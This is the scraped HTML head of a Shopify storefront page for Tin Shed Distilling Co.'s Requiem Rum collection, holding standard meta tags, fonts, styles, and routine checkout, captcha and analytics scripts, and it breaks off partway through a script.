

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tinsheddistillingco.com.au/collections/requiem-rum/iniquity-whisky_special-releases
body_size: 27897
content:
<!doctype html>
<html class="no-js" lang="en">
<head>

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
  <meta name="facebook-domain-verification" content="4f4uf9sohw44fryb97pbfx535mtgb5" /><link rel="shortcut icon" href="//tinsheddistillingco.com.au/cdn/shop/files/TSD-Favicon-32px_32x32.png?v=1704780742" type="image/png" /><title>Requiem Rum &ndash; Translation missing: en.general.meta.tags &ndash; Tin Shed Distilling Co.
</title><meta name="description" content="Sophisticated. Smart. Graceful."><meta property="og:type" content="product.group">
  <meta property="og:title" content="Requiem Rum">
  <meta property="og:image" content="http://tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_1024x.jpg?v=1611810272">
  <meta property="og:image:secure_url" content="https://tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_1024x.jpg?v=1611810272">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:description" content="Sophisticated. Smart. Graceful."><meta property="og:url" content="https://tinsheddistillingco.com.au/collections/requiem-rum/iniquity-whisky_special-releases">
<meta property="og:site_name" content="Tin Shed Distilling Co."><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Requiem Rum">
  <meta name="twitter:description" content="Sophisticated. Smart. Graceful.">
  <meta name="twitter:image" content="https://tinsheddistillingco.com.au/cdn/shop/collections/Iniquity_Requiem_Styled_600x600_crop_center.jpg?v=1611810272"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Translation missing: en.general.breadcrumb.home",
      "item": "https://tinsheddistillingco.com.au"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Requiem Rum",
          "item": "https://tinsheddistillingco.com.au/collections/requiem-rum"
        }]
  }
  </script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type" : "Organization",
  "name" : "Tin Shed Distilling Co.",
  "url" : "https://tinsheddistillingco.com.au",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "/search?q={search_term}",
    "query-input": "required name=search_term"
  }
  }
  </script><link rel="canonical" href="https://tinsheddistillingco.com.au/collections/requiem-rum/iniquity-whisky_special-releases">

  <link rel="preload" as="style" href="//tinsheddistillingco.com.au/cdn/shop/t/5/assets/theme.css?v=13393220150356829661729235291">
  <link rel="preload" as="script" href="//tinsheddistillingco.com.au/cdn/shop/t/5/assets/theme.min.js?v=57734297239264284021727075941">

  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preconnect" href="https://fonts.shopifycdn.com">
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="//code.jquery.com/jquery-3.5.1.min.js"><link rel="preload" href="//tinsheddistillingco.com.au/cdn/fonts/petrona/petrona_n7.8f0b6938e4c6f57dca1d71c2d799a3a6be96af37.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" as="font" type="font/woff2" crossorigin><style type="text/css">/* Fonts */

  @font-face {
  font-family: Petrona;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tinsheddistillingco.com.au/cdn/fonts/petrona/petrona_n7.8f0b6938e4c6f57dca1d71c2d799a3a6be96af37.woff2") format("woff2"),
       url("//tinsheddistillingco.com.au/cdn/fonts/petrona/petrona_n7.9d88fb3c3e708e09dfffac76539bc871aceddbeb.woff") format("woff");
}


  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//tinsheddistillingco.com.au/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

:root {

    /* Color variables */

    --color-text: 243, 243, 243;
    --color-text-foreground: 0, 0, 0;;

    --color-accent: 182, 182, 182;
    --color-accent-foreground: 0, 0, 0;

    --color-background: 28, 28, 28;
    --color-background-second: 18, 18, 18;
    --color-background-third: 10, 10, 10;
    --color-background-fourth: 23, 23, 23;

    /* Font variables */

    --font-stack-headings: Petrona, serif;
    --font-weight-headings: 700;
    --font-style-headings: normal;

    --font-stack-body: Montserrat, sans-serif;
    --font-weight-body: 400;--font-weight-body-bold: 700;--font-style-body: normal;

    --font-stack-menu: Montserrat, sans-serif;
    --font-weight-menu: 500;--font-weight-menu-bold: 600;--font-style-menu: normal;

  }

</style><link rel="stylesheet" href="//tinsheddistillingco.com.au/cdn/shop/t/5/assets/theme.css?v=13393220150356829661729235291">

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ge_Rve6WtyeGLBD8G-7yTiWDwNcQb3Kh21iP8kzS3Kk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/53658910889/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7673286f623a7c8b075995e8ef8aebd5">
<meta id="in-context-paypal-metadata" data-shop-id="53658910889" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/requiem-rum/iniquity-whisky_special-releases.atom" />
<link rel="alternate" type="application/json+oembed" href="https://tinsheddistillingco.com.au/collections/requiem-rum/iniquity-whisky_special-releases.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=53658910889" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7673286f623a7c8b075995e8ef8aebd5","betas":["rich-media-storefront-analytics"],"domain":"tinsheddistillingco.com.au","predictiveSearch":true,"shopId":53658910889,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tin-shed-distilling-co.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Split - Added Nairne Venue (12-2024)","id":140439879849,"schema_name":"Split","schema_version":"2.6.4","theme_store_id":842,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tinsheddistillingco.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tinsheddistillingco.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" src="//tinsheddistillingco.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//tinsheddistillingco.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//tinsheddistillingco.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C7TtgCZT.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-button":["modules/v2/client.shop-button_aOcg-RjH.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D-37GF_a.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DGh7x7ZX.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-windoid":["modules/v2/client.init-windoid_C5PxDKWE.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BmSBWum3.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DkchToOx.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"pay-button":["modules/v2/client.pay-button_Cw45D1uM.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BNYsaOzg.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NoX7b1qq.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_pIEGEpjr.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BIu2e6le.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B6YY9G4U.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"lead-capture":["modules/v2/client.lead-capture_o2hOda6W.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-login":["modules/v2/client.shop-login_DA8-MZ-E.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BFsudFhJ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=tin-shed-distilling-co.myshopify.com","https:\/\/age-verification.hulkapps.com\/hulk_age_verifier.js?shop=tin-shed-distilling-co.myshopify.com","https:\/\/shy.elfsight.com\/p\/platform.js?shop=tin-shed-distilling-co.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T09\u0026shop=tin-shed-distilling-co.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":53658910889,"offset":37800,"reqid":"776742b9-40d1-4b06-aa04-e0330089a2c3-1768274407","pageurl":"tinsheddistillingco.com.au\/collections\/requiem-rum\/iniquity-whisky_special-releases","u":"8b5498d36a70","p":"collection","rtyp":"collection","rid":243890684073};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tinsheddistillingco.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tinsheddistillingco.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tinsheddistillingco.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tinsheddistillingco.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//code.jquery.com/jquery-3.5.1.min.js"></script><noscript>
    <link rel="stylesheet" href="//tinsheddistillingco.com.au/cdn/shop/t/5/assets/theme.no-js.css?v=115616655028205881381727075941">
  </noscript>
  
  <script type='text/javascript'>
window.__lo_site_id = 325088;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>
  
<meta name="google-site-verification" content="JRxEPBTerUWaQxC-0Ru0R5f625NarjQfgtNtMrMVzrA" /> <!-- BEGIN app block: shopify://apps/az-google-font-custom-fonts/blocks/arc_fontify_block-app-embed/e720f1f7-5778-4825-85a3-3572dbcf27c4 --><!-- BEGIN app snippet: arc_fontify_snippet -->

<script>
  Array.from(document.querySelectorAll('LINK'))
    .filter(
      (el) =>
        el.rel === 'stylesheet' &&
        el.className.includes('anf-') &&
        el.className !== `anf-${window.Shopify.theme.id}`,
    )
    .forEach((el) => el.remove())
  Array.from(document.querySelectorAll('STYLE'))
    .filter(
      (el) =>
        el.type === 'text/css' &&
        el.className.includes('anf-') &&
        el.className !== `anf-${window.Shopify.theme.id}`,
    )
    .forEach((el) => el.remove())
</script>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/c4bda03e-4b4c-4d0c-9559-55d119a0b4c2/az-google-font-custom-fonts-35/assets/arc_fontify_scripts.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/c4bda03e-4b4c-4d0c-9559-55d119a0b4c2/az-google-font-custom-fonts-35/assets/arc_fontify_styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 53658910889,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 